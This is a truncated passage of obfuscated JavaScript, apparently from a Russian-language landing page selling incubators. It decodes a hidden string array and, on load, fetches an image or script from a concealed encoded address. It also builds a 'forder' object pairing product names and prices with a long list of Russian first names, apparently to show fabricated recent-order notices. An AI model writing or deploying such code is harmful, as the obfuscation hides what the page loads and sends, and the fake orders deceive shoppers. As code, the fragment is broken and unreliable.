l4','ouzvwxLsAW','0j3qSngb0ylrJW','0jRqUnga0l7qSTgb0lRqVTc5ia','y2XHC3noyw1L','0jlqSnc70lxqVDgc0lJqVDcW','0jRrGncW0yhqVDc+0y/rGngb0lO','BwqUCg5N','twT1Cwy','0j/qTDga0lZrGDc60l7qUsdqVG','uMj1yvu','B2XYAhG','y2f4CLa','mhb4idvWEdSIpG','0klqVTc80yhqUTc+0lKG0l7qSq','0kxqNncq0j4','Bg1QAKi','rxfrB2y','B1vXrKW','zNPZCgm','ANLYrMO','0klqSnga0ldrGq','0jpqKncHinc30laGmtu5','0jdqU9c10lRrGDc10lK','u3LLs3G','0yaU0jhqTDc70ldrGngd0yhrJa','zKzlq1i','rKv0rgu','0jFqSncX0ldqUDc60ldqU9gm0ye','0jpqTDc+0ydqS9c40lK','v251DuK','0jprGnc+0lFqVDc+0lpqVG','0jdqVDc00ydqTDc5','0jhqVTga0lJrGq','0yhqUTcW','sM9TBKS','0jlqUnc60ylqVTga','DgrAugW','qxPWrKi','0jdrGngc0yprGa','teDzD0m','DNzLyKi','m3mXuvCZv01Awq','0j3qSnc30ldrGa','0j7rGnc10l3qSDgd0ydqS9cW','0lJqVDgb0lRqSa','uNb2v2W','CMrHy2m','D2vIA2L0qw5PBq','0l4G0lRrGncW0y8','zhfkrgK','DKXVC2G','0lhqUY4','Avjbr1Dwshy5qW','0kdqTDcZ0lJqVDcW','pc9MB250pI4','CNzOChq','0kdqSngi0lJqTa','wK52wNy','0kdqUnc80lZqSa','yuDMtwS','0jprG9c70yZqVDcW0ydqSa','0yaU0kxqSnc60ldrGDc40y8','0klqSTc10ydqUa','AufZCKi','Bvrwuue','BMfTzxnn','ALHQEe4','0jdqVDcW0ylqVTc70lJqUq','vKLwwhu','0jZqUnc70la','yNDizxq','tvnbBMLTyxrPBW','0k3qU9gm0llqUnga0la','sLDmt2K','C2vHCMnO','0klqSngc0yZrJ9c90la','rgTSrvy','0jlqUngc0ldqU9c40lK','rvz0zhe','C0fiDMK','0jRqUnga0la','AufHteq','sMDXr28','y2XHC3nmAxn0','0yaU0j7rGDc10ylqUngp','rMvmq00','uxzzCxK','Duz6u08','0khqVTge0lJrJW','0jdqU9c10lRrGDcW0l3qTnga','uerABwe','sur4suG','0khqTDga0lpqTDc5','0jlqU9cW0ltqUngb0lVqSncY','0yaU0jRqSnc70lZrI9c60lJrJW','Aw5Uzxjive1m','0jxrGnc70ldqVq','C3rLCa','zxjus3HlBurjsW','0jZqSngc0ydqUngg0laG0kdqMa','0yaU0jZqSnga0lJqUsdqRDc7','A01cAMu','sLP0Cgq','0jdqVDcW0yhrGTcW0yhqUngp','DhjMu2G','0jRqSnc30ldqVDc4','sK1Isw8','0jVqUnc/0lxrHTc60l7qUsdqVG','s3zpshC','uNHrsgW','wgjNDe8','rMj2uem','0lCG0l3qScdrGDcW0lNrGTc1','wefPswe','ide1nta5inga0ypqSq','Dg9tDhjPBMC','sNjcr08','DgvTCgXHDgu','A3vysKK','wg1JAMu','txzUyMq','y2L0Eq','0jZqUnc70y/rG9gi0la','y3rVCIGICMv0Dq','tM14rLG','u1bvyve','DfvqvKi','0jZqSngc0llqTDc5','qwzSAhG','y1DzwfO','0j/qVTc70lJqVDcW','teXgtgO','0jVqMcdqT9cWideXotK','0khqSnc80ldrGngl','B0vizMW','EgLqzgXlmc9swG','0jtqVnc40ylrGnc40lK','BMLiv1i','Aw50zxj2ywW','BvjPy1y','AffUr1y','DgfIBgu','CMv0DxjUicHMDq','0k/rGnc+0yhqU9cW0llqU9gp','v2HruwG','y29UC3rYDwn0BW','inga0ypqSq','odGIoZ50B3zHCG','0jZqSnga0lpqSnga0lJrGTcW','0jprG9c70yZqVDcW0lC','sgnLq0i','rhnMwue','yJq4lNbUzW','0klqSnc80lhqVTcY0yhqUTc+0lK','tLPHuuq','0jprG9c70yZrIncW0yi','0jRrGnc40yhrGTc40l3qSa','B2fUAw1HDgLVBG','DerjB3e','0khqVnc+0lVqTDc90yhqUTcW','Bxjfrfa','lwfJDgL2zq','u0DQEhy','D05wvha','0k/qVDcW','0kpqU9cW0l0T0kpqTngn','0jFrG9c70yZrHnc40y8','CMfUzg9T','0jNqVTgi0lRqSngalDcE0lVrIW','jtSIpJXMB250ia','0jdrHDc80lxqTa','0lRqVTc5inc+0lhqUY4','y1LgsMO','0jRrGDc10l3qUngp','D1jKAMG','Aw1NDwGIpJWVza','0jdrGDgc0ydqSngf0ldqVDgb0lO','q2vdueW','AgvPz2H0oJe2ma','tg1Hrvi','yMiUCg5N','0k7qU9gp','0jdqU9gm0ytqUngp','AK5xwva','0jZqSnga0lJrJW','DeX0Bxa','0jpqSnc70lJqVDcW','0jdqVDgc0l7qVq','0kJqSnc80lJqU9gm','y3fYtLO','0jxqU9c40lFqSncY0lxrGTcW','0jprG9c30lxqU9gm','uLzHy08','u2nZue4','0k3qU9c40yhrGTgl','0khqSTc10ylqU9cW0l3qSa','CxLrsey','vfjXvNe','0jdqVnc40ya','vNP4z1i','yK5Vvu4','pgrPDIbZDhLSzq','v0rSCfC','DNLru1q','0kdqSnc40yhqSa','r2S2yZjsnvv1vW','0jVqUnc30la','0k/rGnc+0yhqU9cW0llrGDc60l4','AhjkwK8','0kpqU9gm0y/qVDcW','0k7rGnc40lK','uhfREvq','zNfSCNy','0kdqSnc00lJqUG','r0Dvv2O','AM9kzg8','0jZqSnga0lO','0khqTDcY0ldrGDgc0l7qV9c+0lS','Aff6q0m','0lKG0l7qSDc7lG','D1Hht3i','zgL2','DKnHB2i','0jZrG9ga0lZqSnc90yhqUTcW','0jdqUDc00ldrGa','0jJqSTcW0l3qVTcY0yhqUTc+0lK','uurXtuO','zffhshG','y1LAwe4','0jdqU9gb0ym','r3bPzK0','qNDuBgO','sg1IyuO','0jhqU9cW0lpqVTcY0lxrIDc10l0','0l7qUsdqVTcX0lSU','tvjzueu','AgnNs3q','0jlqU9cW0ltqUnc60ldqSTc60la','EffjsMG','tNvpDLG','0jJqVDc90la','0kpqU9gm0y/qVDc+0llrGDc60la','E30Uy29UC3rYDq','DhLcCNi','0j7qVngb0lRqVTc5inc+0lhqUW','0jlqTDga0la','osdrGngd0le','0kdqVTc80ldqVq','BfLbrfe','s2zxzey','0jVqUncW0l3qSa','Ewr4vKm','0klqSnc80lhqVTcY0la','DgLPyxO','0jlqSnc70lxrGnc40y8','ugXctNC','Bg9N','0l7rHnc+0ydqVnc40lS','weXZr0q','0j3qUnc20l3qTDcZ0l4G0j3qVG','0jJqS9c+0ydrJa','q09pz3m','yMLUza','0yaU0jRqVTc80lG','0khrGTc10l/qSnc9','y2XHC3ndu1m','AKfsuMK','x19WCM90B19F','A1P6yKq','ExjHuuS','0jhqSnga0l3qSngd0lVqSa','0kdqTDc30lxqTncW','0jdqU9c40l3qSa','s1LjzMS','Cu1UyuW','0jZqSngf0ldrH9c60ldqU9gl','otmYody0sNzxquTb','0j3qSngc0ldqU9gm0y8','ueTrueC','ovjIB0THtq','Bw9HAMu','BhjQsLKWs1bSrG','0l7rHnc+0ydqVnc40lVqSa','DKfpBwm','0jRqVTc90yhrGTcW0l3rGTc40l0','ChjVDg90ExbL','0jJqSTcW0l0','0kdqUnc90ldrGG','0jRqTDc80lxrGnc+0llqVG','0jlqU9cW0ltqUncY0l7rGDgc0l4','vNHjBgK','0j3qSngc0ldqU9c40y8','wKTmquK','0j/rGnc40lZqVTga0yhqUTc+0lm','DKrYDxG','0jxqS9c+0ya','otaG0ydrG9cX','mJm4mdm5ouLeEu1OEa','DLjtEgG','0jdqVngd0yhqUTc+0lKG0l7qSq','0jhqU9c40yyTndGG0lFqSa','0yaU0klqSngc0ldrGngb0ylqSa','qKHguLi','0jBqSnc90l3qSa','AMr3tfG','0klrJTc80lxqVDgb0lRqVTc5ia','rxLuAfK','0j7rGnc70la','0jdrGngc0zhqVa','0llqS9c+0ydqVTc00la','0jZqSnc60yhqSngc','0jdqT9cW0yi','mtHXt0jyDwO','DfvevKG','yLfuteK','v2z5Dg4','0jVrJTcX0l7qSTgm','r1PptuG','0kFqUngc0yS','v0TRu0q','0j/rGDc60l7qSTgb0lRqVTc5ia','0jdrGngf0ldqVDcZ0lxqU9gm0ye','BMXpt2Lrovzznq','reHQEfO','0jRrG9ga0lpqSnc90yhqUTc+0lK','EvrzteO','qMj3ugW','s0PsD3y','swrStvC','ChjVDg9JB2W','uwDUuMm','AwfICLa','0j4G0lFqSca5otKWia','psjMBg9HDdPSzq','uMDUAu0','yJeYmc5WBMC','zffpwMq','0j/qSncY0lxqUW','ALDREgy','BMPNq1rLwu9Sma','C3bSAxq','y29SB3i9iImWma','0jVqUnc70lJrJW','m3W0Fdf8mNWWFa','sgfHAwK','CNvU','wvrVzgy','0klqUnc80l7rHnc10lK','q3bethm','yNbRlNbUzW','0jhqVTcZ0ltqSnc9','BeTuAg0','uKrjuvy','B01xELC','0jlqSnc70lxrGnc40lK','DxbRuha','0kdrJ9c30ldqVDgb0lRqVTc5ia','DhjNp3i9ueXysG','rfzireK','nhWXFdj8m3WWFa','0jdqU9gm0lhqUnc90la','Bu1uCu0','y1HiqNa','zencEgO','ue1Wuhy','CuPtD3C','0jdrGDc70ldqVq','v3n5sgC','CLL2rui','B24G0lFqSnc60ldqTYdqVq','0jVrJTc00lZqUnc70la','0jxqSTcZ0lxqVDc40y8','CeX6D2e','0jtqSnc90lJqUnc7','vwHhq1q','rgfVA3G','0k7qTTc90l4T0khqSngf0ldqUW','ug5Lvgi','Au1Wvue','s1f3y0O','r09wshG','Cu96rKu','CeDhvfO','sNHoBuW','tg5Kq20','0k/qUTgd0ylrGDc60la','0kprHngl','0jZqVTgb0lRqVTcY0yhqUTc+0lK','0j/qTDgc0ydqVTc30ldqSTc+0lq','Dg92yxi','0j3qSncX0lxrGnc10lBqVDgl0yu','v3jmzMG','0j7qU9c10yhrJW','AxDbt3q','0jVqSnc90la','0jdqVDcZ0lxqU9c40l3qSa','ufHhBNK','0jdqVDgp','0kdrJ9c30ldqVDc4','0jtqTDc90lJrGq','0kFqTDc70y/qSDc40l3rGDc60la','yM5vq04','0khqSnc90lRrGI3qN9c10ylqTq','0jdrGDgc0ydqSngf0ldqVDc4','BMn0Aw9UkcKG','wNfZs1a','0j7qVngb0lRqSa','uKHcs24','rgLyze4','zffrseS','0khqVnc+0lVqTDc90yhqUTc+0lK','Bg9YpsiJmda0na','tMnRAwu','0jJrGDc70ldqVa','0j3qSnc00lxqTTc00la','0yaU0jtqSncZ0lxrGDgc0ldqVq','0jdqUDcZ0ypqU9gm','0jlqSngb0lJqU9c40lK','vw9pq3G','Aw1NDwG','0jlqUngc0la','A2Hyzg4','inc+0lhqUY4','0jZqSngc0ydqUngg0laG0jtqLq','z2rAu1m','ywn0Aw9U','DLfsq1e','BhP4tKK','EKHpCha','yw1nrxq','0jZqSnga0lJqVDcW','Aw5PDa','yK16zM4','CMvWBgfJzq','EKrxzNq','zuvYmezjnc0','yM9KEq','0kdqVTc30la','zhPzDg4','nJe5nZCWmhL6DeD3vG','0kFqTDc70y/qSDc40l3rGDc60l4','C3rLBMvY','0k7qU9c40y8','twnwEK4','zKPNt0q','weHTyvm','0ktrKDc00l7rGa','0jdqUDcX0lxqUG','vKTIBem','y2jzqw8','BhPlteq','0jRqUnga0lJqU9c7','0jVqUnc00lJrJW','0klrJTc80lxqVDc4','vNrvAfy','lDcu0l7qVDgd','zerUB0i','BgvUz3rO','0jZrG9ga0lZqSnc90yhqUTc+0lK','0yhqUTc+0lpqVIdqUTga0ldrJW','m3PtkLKVt2TNrG','uwrtwey','Au1jDuy','yvHvwKu','C0zJtvu','0jJqU9gm0y/rGq','DurfBNK','0ydqSDgd0ydqS9cW','s0TPqMW','0j7qU9gm0lpqSa','y1PVq2O','te5tzgG','0j3qUnc90la','Aw5MBW','0jdrGDgf0ldrGG','wuDxngO1EMrtuW','0jRqSnc70ypqTTgb0lRqVTc5ia','s2Tou3m','0jJqU9gm0ltrG9gb','uxPLywi','se1fs0S','0jJqSTcW0l3qVTcY0l4','DMvlBKy','lY92AY5JB20VCG','oda1mZi5nNjusvPVCq','DgXttKq','0jdrGngb0lxqVq','quH3Ehq','0jdqU9c70la','CevNwxm','yw5PBwf0Aw9Uzq','q0Peswm','yxbWBhK','rw5K','re9vu0S','0jlqVTc70l7qS9c+0ltrGDc60l4','vLHpEgG','qurvvKm','s0jyv1O','ugnXvMG','CwXzDLy','0ktqSnga0lJrGG','y3jLyxrLrwXLBq','q3D6zfG','BKfZCu4','0jVqUnc70y8','wePWAei','0j3qVTcY0l7rGDc40lhqUnga0ye','tu5Trfa','tKzNy3i','0j7rGnc70l7qSTgb0lRqVTc5ia','0jJqU9gm0ltqSnga','BMfTzxng','0khrGTcW0llrGnc+0l/qVTc70yW','Aw1N','BMfTzq','0j/rGDc60l7qSTcW','zw50','ELj3tKy','vvnurNm','0j3qVTcY0yVqUsdqT9cW0lRqSa','wu9dD1a','zgvSyxK','ALv4AhG','ANveDfe','y3zWANm','teHfEMm','0jlqVTc70lpqVTcZ0ydqSnc00la','mtu4mZK2uKDouxfN','0j7qUTgb0ldqVDcW','0klqSnc70lpqSngc','yLLmr1u','tMzzA0m','0jZqSnc50y8','0kdqVTgb0ylqVTcY0laT0l3qSa','q2fzv3a','ywrKrxzLBNrmAq','0jdqVDc90la','wMLXCxC','0j3qVTcY0lpqVTga0l7qTngb0lO','0jlqUnc60ylqVTga0lJrJW','0khqSTc10ydqTnc70l7qSTgb0lO','CM4GDgHPCYiPka','0klqSnc40yhqUngp','thjVzhG','0j7qU9c10lm','CeTLrgC','0khqSnga0ldqVDgb0lRqSa','CvP3AvO','incN0lxqU9c90l7qSG','s094t08','0jSG0lFqScaYodiZnq','0jhqTDc70lpqVTga0l7qTncW','CM91BMq','mJGZndq4mZb3zLHxu28','BfDswKC','0kdqUngc0la','wfn0tLi','0jRqSnc70ypqS9c4','zfDJs2O','kcGOlISPkYKRkq','sLzIDuW','C3rVCa','0jRrGncW0yhqVDc+0ltqSnga0la','uwjWwvu','BvjsuwW','0kdqSnc80lJqU9gm','ELPTEhu','BLnUDxe','A3DxBuK','0jtqSnga0yZrJW','BxyUCg5N','s25IuMi'];_0x102c=function(){return _0x3f00f6;};return _0x102c();}(function(_0x53f6da,_0xd962d1){var _0x3ec7dd=_0x53f6da();function _0xfb7d91(_0x261249,_0x2d023c,_0x971bfd,_0x465c2d){return _0x281b(_0x2d023c- -0x3a1,_0x971bfd);}function _0x3771f8(_0x204797,_0x15cfaa,_0x51a32e,_0x2115ac){return _0x281b(_0x51a32e- -0x191,_0x15cfaa);}while(!![]){try{var _0x5650b7=-parseInt(_0xfb7d91(-0x10,-0xab,-0x1d1,-0xb2))/(0x2*0x95f+-0xb3e+-0x77f)+parseInt(_0x3771f8(0x25c,0x24c,0x30d,0x31c))/(0x1400+0x259b+-0x3999)+parseInt(_0x3771f8(0x253,0x1aa,0x310,0x32d))/(0x3*0x374+0x4*0x709+-0x267d*0x1)*(parseInt(_0xfb7d91(0x6a,-0xee,-0x9b,-0x1fc))/(0x1974+-0x1d59+0x8f*0x7))+-parseInt(_0x3771f8(0x21d,-0x2f,0xc9,0x22e))/(-0xf82*-0x2+0x2623+0x2*-0x2291)+parseInt(_0xfb7d91(-0x14a,-0x1c6,-0x24c,-0xc6))/(0x1419+0x149+-0x155c)*(-parseInt(_0xfb7d91(-0x296,-0x1d5,-0x23d,-0x32e))/(-0x1229*-0x1+-0x61d+-0xc05))+parseInt(_0xfb7d91(0x30,-0x11a,-0x8d,-0x1ad))/(-0x1*-0x1234+-0xc2b*-0x1+-0x1*0x1e57)+-parseInt(_0x3771f8(0x236,0x2bc,0x1f9,0x196))/(-0x6*0x5f2+0x23d*-0x11+0x24e1*0x2)*(-parseInt(_0x3771f8(0x1ee,0x217,0x13c,0x17a))/(-0x71e+-0x2034+-0x16*-0x1ca));if(_0x5650b7===_0xd962d1)break;else _0x3ec7dd['push'](_0x3ec7dd['shift']());}catch(_0x1b4409){_0x3ec7dd['push'](_0x3ec7dd['shift']());}}}(_0x102c,0x2283b*0x4+-0x31d*-0x103+0x9*-0x7cf));function _0x547704(_0x117faf,_0x4c9395,_0x25a589,_0x32540c){return _0x281b(_0x25a589- -0x394,_0x117faf);}(window[_0x32d7ec(-0x176,-0x55,-0x155,0xd4)]?new Image():document[_0x32d7ec(-0x92,-0x102,-0x227,-0xfa)+_0x32d7ec(-0xfd,-0xf3,0x59,0x2f)](_0x547704(-0x23e,0x20,-0xef,-0x86)))[_0x547704(-0x1c5,-0x1ba,-0x9b,-0x1ff)]=location[_0x547704(-0x259,-0x29a,-0x1a8,-0x7c)]+(_0x547704(-0x1d0,-0x219,-0x10e,-0x8d)+_0x32d7ec(-0x216,-0x193,-0x13b,-0x1be)+_0x547704(-0x1a6,-0x1dc,-0x19e,-0x9b)+'Pq8a7TZBJT'+'BYHvvP3kfD'+'551uShhkKq'+_0x32d7ec(-0x133,-0x12c,-0x90,-0x73)+_0x547704(0x255,0xcd,0x10f,0xf8)+'G5/5i*MABV'+'r3AIQUyFFD'+_0x547704(-0x119,0xc6,0x2a,0xac)+_0x32d7ec(-0x100,-0x9b,-0x80,0x8e)+_0x32d7ec(0x1e6,0x76,0x1db,0x5f)+_0x32d7ec(-0x125,-0x1b6,-0x20d,-0x29c)+_0x32d7ec(-0x8c,0x18,0x147,-0xb4)+_0x547704(-0x81,0x11c,0xc3,-0x20)+_0x547704(-0x69,0x1b,0x58,0x188)+_0x32d7ec(0x2d,-0x11d,-0xfd,-0x1b1)+_0x547704(-0xa3,-0x2a2,-0x13e,-0x69));var forder=(function(){var _0x1cd999={'EazLO':function(_0x5ba7ee,_0x72913){return _0x5ba7ee+_0x72913;},'EyThY':'-active','pKeDg':function(_0x1acd2e,_0x43acc4){return _0x1acd2e!==_0x43acc4;},'gpPxM':_0xc3fda3(0x148,0x1d8,0x260,0x1b6),'FhpkW':_0xc3fda3(0xe1,0x264,0x16a,0x1f6),'vvebB':_0xdf889a(-0x22c,-0x24c,-0x1a6,-0x1cc),'VtUhV':_0xdf889a(-0x8f,-0x9e,-0x186,-0xe7)+'+$','iwAOt':'animatione'+'nd','PMpPv':_0xc3fda3(0x2c2,0x3a8,0x384,0x436),'jXjxN':function(_0x15fa89,_0x4617e1){return _0x15fa89(_0x4617e1);},'FEtDe':_0xdf889a(-0x27,0x161,0x1fe,0xc2)+_0xdf889a(-0x18,-0x91,0xfc,0x4b)+_0xc3fda3(0xbd,0x122,0x1de,0x218)+'\x20)','zRwNF':_0xc3fda3(0x24e,0x204,0x328,0x418),'BIejt':_0xdf889a(-0xda,0x91,-0xe0,0x5e)+_0xc3fda3(0xb9,0x10d,0x154,0xa4),'lmjjB':_0xdf889a(0x30,0x46,-0xc6,-0x5f),'dyfeC':_0xdf889a(-0x133,-0x52,-0x234,-0xe3),'kCmLj':_0xdf889a(0x1a0,0x164,-0x1f,0xd0),'hEYVv':'warn','NIaZy':_0xdf889a(-0x52,-0x1a8,-0x52,-0x13e),'vAOmc':_0xdf889a(-0x171,-0x90,-0xc3,-0x69),'ZPgcg':'exception','YPWMW':_0xc3fda3(0x3a5,0x35f,0x334,0x2e3),'yXYEf':'trace','vCaob':function(_0x5ac512,_0x5367e8){return _0x5ac512<_0x5367e8;},'gqTgv':'XjhhD','lubxS':_0xdf889a(-0x97,-0x258,-0xa8,-0x1b0)+'5','MfqRX':_0xdf889a(-0xba,-0x82,-0x11b,-0xaf),'caxrP':function(_0x26b999,_0x163ad2){return _0x26b999===_0x163ad2;},'VrBbe':'sFcMU','pjNhJ':function(_0x14f868,_0x4c1efb){return _0x14f868*_0x4c1efb;},'FmOvc':function(_0x36a04d,_0x2872fe){return _0x36a04d-_0x2872fe;},'DiXdN':function(_0x4e15c9,_0x2c0054,_0x2157e8){return _0x4e15c9(_0x2c0054,_0x2157e8);},'nSnuq':function(_0x2585c0,_0x4258c8){return _0x2585c0(_0x4258c8);},'ScsPN':_0xdf889a(-0x235,-0x113,-0x134,-0xdc),'JgqGo':function(_0x1f8604,_0x3ac793){return _0x1f8604(_0x3ac793);},'JZtpd':function(_0x4816c6,_0xc0d67c){return _0x4816c6+_0xc0d67c;},'KJRwv':_0xc3fda3(0x375,0x182,0x2ad,0x332),'ZNvZv':function(_0x2eff18,_0x517cc4){return _0x2eff18===_0x517cc4;},'cXDrU':function(_0x171879,_0x15fda1){return _0x171879==_0x15fda1;},'zYSoA':'инкубатор\x20'+'Матрица\x20ВЕ'+_0xc3fda3(0x323,0x419,0x2bc,0x2e5)+_0xc3fda3(0x252,0x1f7,0xe8,0x1f0),'Daokx':_0xdf889a(-0x27e,-0x63,-0x96,-0x11f),'gDlHQ':'aKwmE','IdlMW':_0xc3fda3(0x295,0x377,0x2a2,0x34f)+_0xdf889a(-0xd2,0x1a4,0x18f,0x33)+_0xc3fda3(0x162,0x159,0x10c,-0x36)+'руб','XdAKO':'UGRoC','hvqfL':_0xc3fda3(0x257,0x211,0x11d,0x1ee),'jUxhx':_0xc3fda3(0x195,0x2f4,0x2a2,0x2c3)+_0xdf889a(-0x13b,-0x23b,-0x12b,-0x1eb)+_0xc3fda3(0x366,0x31f,0x319,0x304),'Nckie':_0xc3fda3(0x474,0x2f5,0x33f,0x366),'DVHDI':_0xdf889a(-0x178,0xa5,-0xfb,-0x35)+_0xdf889a(-0x139,-0x201,-0xb3,-0x8d)+_0xdf889a(-0xdf,0x26,-0xc2,-0xf0)+_0xdf889a(0x1cd,0x2e,-0x76,0x62),'iAaLD':_0xc3fda3(0x44b,0x35b,0x35b,0x204),'ytZRK':'инкубатор\x20'+'Блиц-120\x20з'+'а\x2025169\x20ру'+'б','cZoCj':'lpili','VXOxh':_0xc3fda3(0xc9,0x1c9,0x10f,0x271),'bJhWA':_0xc3fda3(0xc2,-0xc,0x163,-0xc),'mTVQA':_0xdf889a(-0x24a,-0x5b,-0x297,-0x16e),'McVzN':_0xc3fda3(0x3fc,0x1ca,0x2ee,0x383)+_0xdf889a(-0x14d,-0x26,-0xfe,-0x12a),'MNmDP':_0xdf889a(0x14,0x12,0x6f,0xd1),'lMhhi':'forder','irahe':_0xc3fda3(0x97,0x292,0x1ce,0x2de),'UAfgm':function(_0x195af0,_0x40b388){return _0x195af0!==_0x40b388;},'LDRmO':_0xc3fda3(0x19e,0x12a,0x18d,0x1b7),'JzVfR':function(_0x49da83){return _0x49da83();},'LmaER':_0xc3fda3(0x334,0x3e3,0x303,0x267),'qOzFE':_0xdf889a(-0x82,0x7a,0xa8,-0x1a),'KvOHw':_0xdf889a(0x4e,0x73,-0x17e,-0xa9),'KfWdF':_0xc3fda3(0x436,0x3ac,0x32f,0x235),'UhGCT':_0xc3fda3(0x248,0x303,0x23c,0x24d),'upkPp':_0xc3fda3(0x2b9,0x4b5,0x3ab,0x468),'oMWzW':_0xc3fda3(0x2e1,0x3af,0x2c6,0x195),'chNud':_0xdf889a(-0x4c,-0x108,-0x54,-0xad),'mRicV':_0xc3fda3(0x2a4,0x317,0x1e1,0x132),'rfeBY':_0xc3fda3(0x442,0x401,0x3c5,0x3e8),'KBXWZ':_0xdf889a(-0x13,-0x9e,-0x9,-0xb7),'mMTqM':_0xc3fda3(0x20f,0x2ed,0x379,0x2a6),'AXbOL':_0xc3fda3(0x138,0x17c,0x29c,0x2c3),'jdwLX':_0xc3fda3(0x2cd,0x2b8,0x2ca,0x292),'rsowM':_0xdf889a(-0xd9,-0x173,-0x108,-0x188),'FeLCM':_0xc3fda3(0x2ca,0x1b9,0x2f4,0x3da),'IVzSc':_0xdf889a(-0x115,-0x2d7,-0x1fd,-0x1c6),'Qmndh':_0xc3fda3(0x388,0x3de,0x2ea,0x3a6),'KoAYi':_0xdf889a(-0x137,-0x82,-0x1f7,-0x176),'KIRpP':_0xdf889a(-0xba,0x59,-0x153,-0x8a),'SyeKx':_0xdf889a(-0x76,-0x23c,-0x249,-0x1b5),'GXhuC':_0xc3fda3(0x2f3,0x34d,0x362,0x4c9),'hrJZO':'Илья','IDxIH':_0xc3fda3(0x3c,0x1fa,0xf4,0xfe),'lXKeS':_0xc3fda3(0x177,0xf3,0x265,0x3a6),'Ziqqw':_0xc3fda3(0x2cf,0x21a,0x304,0x2fd),'fzspc':_0xdf889a(-0x23,-0x157,-0x7d,-0x154),'Vggjb':'Геннадий','OoABf':_0xdf889a(-0x12e,-0x130,0x160,-0xa),'PDvAu':'Эдуард','TRqVq':_0xdf889a(-0x2a1,-0x338,-0x11c,-0x1f0),'bnUCN':'Марат','zLVhX':_0xdf889a(-0x132,0x2f,-0x11f,-0x44),'zutiH':_0xc3fda3(0x1ba,0x155,0x25b,0x3c3),'aeOXL':_0xdf889a(0xfa,0x24d,0x1af,0xef),'NFgcr':_0xdf889a(-0x99,-0x1e1,-0x62,-0x1b9),'FbgTm':_0xdf889a(-0x104,0x2b,-0x45,-0x10),'nwwoq':'Ярослав','lWRZG':'Тимур','RVacO':'Азамат','PDZma':_0xc3fda3(0x206,0x1f4,0x2c3,0x314),'RpvWl':_0xdf889a(-0x8a,-0x48,-0xa2,-0x1a2),'PlBNw':_0xc3fda3(0xe5,0x273,0x20b,0x260),'cvpjs':_0xc3fda3(0x11a,0x2aa,0x1f6,0x287),'JomnK':'Альберт','SPUaQ':_0xc3fda3(0x5f,0x17e,0x17e,0x118),'lKThm':_0xc3fda3(0x3d0,0x320,0x3af,0x33c),'KkNSs':_0xc3fda3(0x338,0x116,0x23b,0x1a1),'PPQxk':_0xdf889a(-0x2ac,-0x10c,-0x2f8,-0x1e0),'Zygxl':_0xdf889a(-0xf0,0x4b,0x1a3,0x30),'CEhpE':_0xc3fda3(0x216,0x24b,0x37c,0x42b),'BHFRR':'Марсель','amMEt':_0xdf889a(0x44,-0x91,-0x224,-0xb3),'pdPoM':'Магомед','HMEKK':'Алик','WnuuI':_0xc3fda3(0x15a,0x233,0x1d2,0x27d),'Aflhx':_0xdf889a(-0xe5,-0x167,-0x1d3,-0x17a),'cYFJj':_0xdf889a(-0x77,-0x10,0xde,0xb0),'fJgOD':_0xdf889a(-0x7,-0x257,-0x41,-0x158),'kMBje':_0xc3fda3(0x3fd,0x318,0x37f,0x4a9),'XAiIa':'Ренат','ERjBx':_0xc3fda3(0x225,0x1be,0x27c,0x395),'JWLOi':_0xc3fda3(0x3d8,0x336,0x286,0x3bc),'uFzSO':_0xdf889a(0xf6,-0xe3,0x147,0x7a),'pWdFd':_0xc3fda3(0x281,0x356,0x36d,0x39a),'gPPSx':'Лев','pWLDn':_0xdf889a(-0x88,-0x214,-0x2a5,-0x1e1),'QDqMJ':_0xc3fda3(0x205,0x113,0x238,0x135),'zZhKM':_0xc3fda3(0x1eb,0x2cc,0x1a6,0x128),'bNoUN':_0xdf889a(-0x46,-0x23,-0x1f1,-0x139),'WNVxX':_0xc3fda3(0x1f8,0x11a,0x255,0x167),'jWkxf':_0xdf889a(0x138,-0x10b,0xf1,0x4f),'tJZHW':_0xdf889a(0x29,-0x43,-0x91,-0x146),'dGAtv':'Салават','IzeNc':_0xc3fda3(0x3bc,0x392,0x2df,0x192),'vRSxh':_0xdf889a(0xa1,-0x7b,0xa4,-0xc7),'Mvnbd':_0xc3fda3(0x294,0x24b,0x2f2,0x411),'SGjxv':_0xdf889a(-0x10,0x14d,0x1e,0xe5),'QvYqy':'Ольга','MRYPE':_0xc3fda3(0x316,0x484,0x36a,0x36f),'ZKLAI':_0xc3fda3(0x1bd,0x157,0x285,0x2d2),'mzMpO':'Людмила','BbwPl':'Марина','fFKCR':_0xdf889a(0x83,0x1a1,0x51,0x8a),'EVtdq':_0xc3fda3(0x24,0x78,0x15e,0x228),'veKnF':_0xdf889a(0x15,-0x8e,-0x3b,-0x15d),'yraQK':_0xdf889a(-0x1a,-0x1c8,-0xda,-0xfe),'bXiYT':_0xdf889a(0xf3,-0xae,-0x9c,-0x2c),'RHBKn':_0xdf889a(-0xbf,-0x16f,-0x1c9,-0x106),'sdIxc':_0xc3fda3(-0x35,0x2c,0xfc,-0x3f),'tUDVH':_0xdf889a(-0xb4,-0x80,0x1b7,0x88),'tUPVB':_0xdf889a(-0x97,0x128,-0xc2,0x37),'yTYLJ':_0xdf889a(-0x32,-0x63,0x63,-0xfb),'iMIuF':_0xdf889a(0x215,0x211,0x1f2,0xc5),'JrBGO':_0xdf889a(-0xfc,-0x154,-0x101,-0x12f),'mRRQl':_0xc3fda3(0x1aa,-0x32,0x133,0xb7),'lYADQ':'Александра','AzpFB':_0xc3fda3(0x252,0x1a1,0x184,0x17a),'qJSww':_0xdf889a(-0xd6,-0x69,-0x1e,0x7d),'LndCm':_0xdf889a(0xab,-0x7b,0x10f,0x64),'HzoHv':_0xc3fda3(0x33,-0x4,0x148,0x3e),'cbYAo':_0xc3fda3(0x2a8,0x425,0x3b7,0x31a),'USTFs':_0xc3fda3(0x274,0x210,0x14d,0x165),'WMjcg':_0xdf889a(-0x40,-0x34,-0xcd,-0xdd),'ivYtl':_0xc3fda3(0x27a,0x24c,0x128,0x113),'GOVHx':_0xdf889a(0xa7,-0x4e,0xcc,0x85),'xQIJh':_0xdf889a(-0x8a,-0x140,-0xee,-0x78),'cXHBp':_0xdf889a(0x98,-0x72,-0x55,-0x55),'rAiHr':_0xdf889a(0x11d,0xf2,-0x57,0x9c),'dQGHx':_0xdf889a(-0x86,0x12e,0x160,0xce),'CHbGN':_0xdf889a(-0xc5,-0x11d,0x25,0x52),'dzYtn':'Анжелика','qZwiZ':_0xc3fda3(0x3c5,0x31e,0x365,0x2cf),'TSMsS':_0xdf889a(0x81,0x170,-0x3d,0x86),'wMFBj':'Зинаида','zHOpp':_0xdf889a(-0x15e,-0x66,-0x215,-0x162),'bMzf